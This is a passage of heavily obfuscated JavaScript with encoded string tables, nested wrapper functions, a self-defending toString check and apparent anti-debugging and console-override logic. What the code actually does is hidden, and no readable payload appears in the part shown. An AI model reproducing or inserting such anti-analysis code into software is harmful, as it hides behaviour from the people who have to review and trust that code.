_0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return 